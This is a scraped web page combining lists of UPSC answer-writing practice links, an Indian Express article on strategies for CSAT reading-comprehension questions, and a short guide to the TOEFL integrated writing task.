- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 21 March 2022
- [MISSION 2022] Insights SECURE 2022 : Mini Secure Revision Test: 19 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 18 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 17 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 16 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 15 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 14 March 2022
- [MISSION 2022] Insights SECURE 2022 : Full Length Secure Revision Test: 12 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 11 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 10 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 9 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 8 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 7 March 2022
- [MISSION 2022] Insights SECURE 2022 : Mini Secure Revision Test: 5 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 4 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 3 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 2 March 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 1 March 2022
Insights Hindi Secure Questions – March 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 31 मार्च 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 30 मार्च 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 14 मार्च 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 29 मार्च 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 28 मार्च 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 26 मार्च 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 24 मार्च 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 12 मार्च 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 11 मार्च 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 10 मार्च 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 9 मार्च 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 8 मार्च 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 7 मार्च 2022
- [मिशन 2022] सिक्योर- 2022 : मिनी सिक्योर रिवीजन टेस्ट: 5 मार्च 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 4 मार्च 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 3 मार्च 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 2 मार्च 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 1 मार्च 2022
Insights Secure Questions – February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 28 February 2022
- [MISSION 2022] Insights SECURE 2022 : Full Length Secure Revision Test: 26 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 25 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 24 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 23 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 22 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 21 February 2022
- [MISSION 2022] Insights SECURE 2022 : Full Length Secure Revision Test: 19 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 18 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 17 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 16 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 15 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 14 February 2022
- [MISSION 2022] Insights SECURE 2022 : Mini Secure Revision Test: 12 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 11 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 10 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 9 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 8 February 2022
- [MISSION 2022] Insights SECURE 2022 : Mini Secure Revision Test: 7 February 2022
- [MISSION 2022] Insights SECURE 2022 : Mini Secure Revision Test: 5 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 4 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 3 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 2 February 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 1 February 2022
Insights Hindi Secure Questions – February 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 28 फरवरी 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 26 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 25 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 24 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 23 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 22 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 21 फरवरी 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 19 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 18 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 17 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 16 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 15 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 14 फरवरी 2022
- [मिशन 2022] सिक्योर- 2022 : मिनी सिक्योर रिवीजन टेस्ट: 12 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 11 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 10 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 9 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 8 फरवरी 2022
- [मिशन 2022] सिक्योर- 2022 : मिनी सिक्योर रिवीजन टेस्ट: 7 फरवरी 2022
- [मिशन 2022] सिक्योर- 2022 : मिनी सिक्योर रिवीजन टेस्ट: 5 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 4 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 3 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 2 फरवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 1 फरवरी 2022
Insights Secure Questions – January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 31 January 2022
- [MISSION 2022] Insights SECURE 2022 : Full Length Secure Revision Test: 29 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 28 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 27 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 26 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 25 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 24 January 2022
- [MISSION 2022] Insights SECURE 2022 : Mini Secure Revision Test: 22 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 21 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 20 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 19 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 18 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 17 January 2022
- [MISSION 2022] Insights SECURE 2022 : Full Length Secure Revision Test: 15 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 14 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 13 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 12 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 11 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 10 January 2022
- [MISSION 2022] Insights SECURE 2022 : Mini Secure Revision Test: 8 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 7 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 6 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 5 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 4 January 2022
- [MISSION 2022] Insights SECURE 2022 : Daily UPSC Mains Answer Writing Practice: 3 January 2022
- [MISSION 2022] Insights SECURE 2022 : Full Length Secure Revision Test: 1 January 2022
Insights Hindi Secure Questions – January 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 31 जनवरी 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 29 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 28 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 27 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 26 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 25 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 24 जनवरी 2022
- [मिशन 2022] सिक्योर- 2022 : मिनी सिक्योर रिवीजन टेस्ट: 22 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 21 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 20 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 19 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 18 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 17 जनवरी 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 15 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 14 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 13 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 12 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 11 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 10 जनवरी 2022
- [मिशन 2022] सिक्योर- 2022 : मिनी सिक्योर रिवीजन टेस्ट: 8 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 7 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 6 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 5 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 4 जनवरी 2022
- [इनसाइट्स सिक्योर MISSION – 2022] दैनिक सिविल सेवा मुख्य परीक्षा उत्तर लेखन अभ्यास: 3 जनवरी 2022
- [मिशन 2022| सिक्योर- 2022] फुल लेंथ सिक्योर रिवीजन टेस्ट: 1 जनवरी 2022

- Our Mission, Vision & Values
- Director’s Desk
- Commerce & Accountancy
- Previous Years’ Question Papers-Prelims
- Previous Years’ Question Papers-Mains
- Environment & Ecology
- Science & Technology
- International
- Today’s Paper
- Premium Stories
- ⏪ Election Rewind
- Express Shorts
- Maharashtra HSC Result
- Brand Solutions
UPSC CSAT Simplified: How to approach Reading Comprehensions?
With less than a month to go for upsc prelims 2024, the 'csat challenge' gives a hard time to aspirants. are reading comprehensions your weak area here an expert shares a few strategies to tackle your csat problem..
Do you know that cracking UPSC Prelims is not just about your knowledge of General Studies? Rather a lot depends on a qualifying paper – CSAT – that can make or break your dream of Civil Services. Among different sections of CSAT, ‘Reading Comprehension’ is an area where the challenges are many. Are there strategies that can equip you to convert this low-scoring area into a high-scoring one?
Zeeshan Hashmi , our expert, talks to Manas Srivastava and shares valuable tips on Reading Comprehensions of CSAT that aspirants must know for the upcoming Prelims.

About our Expert: Zeeshan Hashmi, an educator, mentor and UPSC expert, guides aspirants in approaching the civil services exam in a smart way by focusing on strategies which helps in analysing the trends of the exam and strategising the preparation accordingly. In the past, he has provided valuable insights with the UPSC Essentials of The Indian Express on the importance of mentorship .
FYI: The CSAT paper refers to the General Studies Paper-II of the Civil Services (Preliminary) Examination which is a qualifying paper with minimum qualifying marks fixed at 33 per cent. This 200 marks paper comprises questions on comprehension, interpersonal skills including communication skills, logical reasoning, and analytical ability, decision making and problem solving, general mental ability, basic numeracy (numbers and their relations, orders of magnitude, etc.) (Class 10 level), data interpretation (charts, graphs, tables, data sufficiency etc. — Class 10 level). The questions are of multiple choice, objective type.
Approaching Reading Comprehension
Reading Comprehension comprises roughly 27 questions or one-third of the CSAT paper. The other two sections – Quantitative Aptitude and Logical Reasoning – have witnessed increased unpredictability and time-consumption. To overcome this, it is important to attempt the Reading Comprehension section with good accuracy in the minimum time possible.

Let’s discuss a few strategies for objectively approaching the Reading Comprehension section to help you strike this balance.
Broadly, questions in UPSC CSAT’s Reading Comprehension section fall into two main categories – Assumption type and Inference type. Commands like Inference, Implication, Rational message, Crux, Main idea, etc. broadly fall in the latter category.
Difference between Assumption and Inference
Assumption: A given statement is true only if the assumption is true (B is true only if A is true). Inference: Inference is true only if the given statement provides evidence for the inference to be true. (C is true only if B is true).
So, in simplified form, Assumption—Statement—Inference (A—B—C)
Take the example of this statement; “There is rampant corruption in Panchayati Raj Institutions”.
Here a rational assumption would be, “Panchayati Raj Institutions exist at the grassroots level of society” (Because the experience of rampant corruption is premised on the very existence of Panchayati Raj Institutions).
A rational inference, on the other hand, would be, “Poor services are provided to people living in rural areas” (Because of the rampant corruption in the Panchayati Raj Institutions).
Let’s take an example of a passage from the Prelims 2023. It had two questions, one Assumption type, another Inference type:

Statement 1: The passage emphasises that municipal bodies are already hard pressed on budget. So it cannot be rationally assumed from the passage that Government agencies are better placed to handle collection, processing, and segregation of municipal waste. Thus, Statement 1 is incorrect.
Statement 2: The passage emphasises that municipal waste is already mostly handled by the private sector albeit by informally organised units. It further says that the process of waste collection, processing and segregation is full of inefficiencies. So it cannot be rationally assumed from the passage that the private sector enterprises are “best suited” to handle resource recovery and recycling through increased technological inputs.

The passage emphasises that non-segregation of waste is a hindrance to success of waste-to-energy plants. So, it can be rationally inferred from the passage that “segregation of municipal waste is the first step in ensuring the success of waste-to-energy plants”.
Use Common Sense and General Knowledge
Although it sounds counterintuitive, aspirants should use common sense and general knowledge while solving reading comprehension questions. They should not restrict themselves to the explicit information given in the passages. Consider a question from CSAT 2023:

Here, our common sense should guide us to think that if organic farming is indeed inherently unsafe, why is the Government making consistent efforts to integrate it with conventional farming methods?
Avoid Status Quoism and Pessimism
UPSC never frames passages that support status quoism or pessimism. If a given option appears to be status-quoist or pessimistic, it is likely to be incorrect. Take the example of this question asked in CSAT 2023:

The phrase “drug-resistant bacteria cannot be done away with” is not likely to be correct because it has a pessimistic and status quoist tone.
Avoidable Distractions
UPSC provides avoidable distractions in CSAT passages like elaborations, examples, and data. These eat up aspirants’ time in the exam hall, while providing little to no substance to our understanding of the passage. Take the example of this passage and associated question asked in CSAT 2023;

Here even if we ignore the elaboration and data (as highlighted in the passage), the correct answer can be found in the associated question. The passage hints that both nutritional security and environmental sustainability need to be ensured while using nitrogenous fertilisers. Hence it can be rationally implied from the passage that “An enhanced efficiency of use of nitrogen is imperative for both food production and environment”.
Elements of Causality and Intensity
UPSC has the knack of framing incorrect options by adding elements of causality (that show how something causes the assertion to be true). Take an example of this question from CSAT 2023.

Here option (c) provides reasoning as to why drug-resistant bacteria cannot be done away with. Statements giving reasons behind assertions should raise red flags.
UPSC also has the knack of framing incorrect options using expressions that add intensity to a given option. For example, expressions like heavily, totally, entirely, too much, most ideal, etc. add undue weight to given options. For example, take a question asked in CSAT 2023.

Here, option (b) is more likely to be incorrect because of the intensity/extreme tone added by the expression ‘most ideal way of’. The word ‘ideal’ in itself hints at the superior and unique quality of an entity. By adding another superlative (‘most’), the intensity of the option has been artificially increased.
Edited by Ashiya Parveen
Subscribe to our UPSC newsletter and stay updated with the news cues from the past week.

Manas Srivastava is currently working as Deputy Copy Editor with The Indian Express (digital) and majorly writes for UPSC-related projects leading a unique initiative known as UPSC Essentials. In the past, Manas has represented India at the G-20 Youth Summit in Mexico. He is a former member of the Youth Council, GOI. A two-time topper/gold medallist in History (both in graduation and post-graduation) from Delhi University, he has mentored and taught UPSC aspirants for more than four years. His diverse role in The Indian Express consists of writing, editing, anchoring/ hosting, interviewing experts, and curating and simplifying news for the benefit of students. He hosts the YouTube talk show called ‘Art and Culture with Devdutt Pattanaik’ and a LIVE series on Instagram and YouTube called ‘You Ask We Answer’.His talks on ‘How to read a newspaper’ focus on newspaper reading as an essential habit for students. His articles and videos aim at finding solutions to the general queries of students and hence he believes in being students' editor, preparing them not just for any exam but helping them to become informed citizens. This is where he makes his teaching profession meet journalism. He is also currently working on a monthly magazine for UPSC Aspirants. He is a recipient of the Dip Chand Memorial Award, the Lala Ram Mohan Prize and Prof. Papiya Ghosh Memorial Prize for academic excellence. He was also awarded the University’s Post-Graduate Scholarship for pursuing M.A. in History where he chose to specialise in Ancient India due to his keen interest in Archaeology. He has also successfully completed a Certificate course on Women’s Studies by the Women’s Studies Development Centre, DU. As a part of N.S.S in the past, Manas has worked with national and international organisations and has shown keen interest and active participation in Social Service. He has led and been a part of projects involving areas such as gender sensitisation, persons with disability, helping slum dwellers, environment, adopting our heritage programme. He has also presented a case study on ‘Psychological stress among students’ at ICSQCC- Sri Lanka. As a compere for seminars and other events he likes to keep his orating hobby alive. His interests also lie in International Relations, Governance, Social issues, Essays and poetry. ... Read More
- government jobs
- Sarkari Naukri
- UPSC Civil Services Exam
- UPSC Essentials
- UPSC Specials

Television actor Firoz Khan, renowned for mimicking Amitabh Bachchan and his role on the popular TV show Bhabi Ji Ghar Pe Hai, has passed away from a heart attack. Reports indicate that the actor suffered a fatal heart attack in the village of Badaun, Uttar Pradesh, on Thursday morning.
UPSC Magazine

Read UPSC Magazine
- Mumbai News Live Updates: Eight killed in Dombivli chemical factory blast, CM announces Rs 5 lakh ex-gratia 6 hours ago
- Delhi News Live Updates: LSR among four DU colleges to receive bomb threat via email, cops call it 'hoax' 8 hours ago
- Lok Sabha Elections 2024 Live Updates: In Patiala, Modi attacks AAP, calls Bhagwant Mann 'kagzi CM' 9 hours ago
- AP EAPCET 2024 Live Updates: Agriculture, Pharmacy answer keys released; Engineering key tomorrow 15 hours ago

Best of Express

Buzzing Now

May 23: Latest News
- 01 Blinken urges Egypt to ensure aid is flowing into Gaza
- 02 Malaysia Masters: PV Sindhu makes winning return after break; Ashmita Chaliha and Kiran George also progress in singles
- 03 Rape of girl: Youth gets 20-yr jail
- 04 UCLA removes police chief in the wake of protest melee
- 05 From a fracture at 9 that restricted his left-arm movement, Sachin Khilari’s journey to shot put gold at World Para Athletics
- Elections 2024
- Political Pulse
- Entertainment
- Movie Review
- Newsletters
- Web Stories
- Trending Now
- Foundational Courses
- Data Science
- Practice Problem
- Machine Learning
- System Design
- DevOps Tutorial
- Meet QuillBot - AI Paraphrasing & Writing Tool in 2024
- How to Prepare a Word List for the GRE General Test
- 10 Best AI Tools for Assignment Writing in 2024
- How To Write a Professional Email
- What Is a Good GRE Score for Graduate School Admissions?
- How to Write a Transfer Request Letter and Email with Examples
- English Essay Writing Tips, Examples, Format
- 12 Best ChatGPT Prompts for Academic Writing Assistance in 2024
- CUET 2024 Syllabus - Download Subject & Course wise PDF
- Deloitte USI Interview Experience For DAS (On-Campus) 2023
- A Guide to Writing an Essay for Job Interviews
- How to write an Interview Experience?
- How to Write JavaScript Articles on GeeksforGeeks ?
- How to prepare in Last 10 days to score high in GATE?
- How to Write a Research Paper - A Complete Guide
- How to Use Transition Sentences for Smoother Writing?
- How to Write DSA Articles on GeeksforGeeks?
- CBSE Sample Papers II for Class 11 Economics with Solutions 2023-2024
- Adobe Internship Interview Experience 2020
How to Write Good TOEFL Integrated Essay- Pro Tips 2024
TOEFL Integrated Essay: In the TOEFL writing section, candidates encounter two distinct tasks: Task 1, known as the TOEFL Integrated Writing Task, and Task 2, referred to as the TOEFL Independent Writing Task. Together, these tasks constitute a 50-minute examination assessing candidates’ reading, writing, and listening abilities in English.
This article primarily focuses on Task 1, providing detailed insights into its structure and a sample question for better understanding.
.png)
What is TOEFL Writing Task 1? – TOEFL Integrated Writing Task
In the Integrated Writing section of the TOEFL, candidates are required to utilize their reading, listening, and writing skills to complete the task. They are given three minutes to prepare for an essay by reading a brief passage and listening to an audio clip on a single topic.
Following the preparation time, candidates have 20 minutes to compose an essay in response to the two sources. These sources can present two scenarios:
- Contradictory: The audio clip contradicts the information presented in the passage.
- Supportive: The audio clip supports the content of the passage.
Regardless of the scenario, candidates must summarize the topic within a range of 150 to 225 words. Moreover, they are expected to establish a clear connection between the information provided in the passage and the content of the audio clip.
Relationship Between Passage and Audio Lecture
- Argumentative Style (Common): The passage presents a viewpoint, while the lecture presents a contrasting perspective.
- Problem-Solution Style (Less Common): The passage introduces an issue, and the lecture offers potential solutions.
- Solution-Problem Style (Less Common): The passage proposes solutions to a problem, and the lecture critiques or raises concerns about these solutions.
The Question
After the lecture finishes, the question will be shown. It will look something like this:
- Summarize the points made in the lecture, being sure to explain how they oppose specific points made in the reading passage.
- Summarize the points made in the lecture, being sure to explain how they answer the specific problems presented in the reading passage.
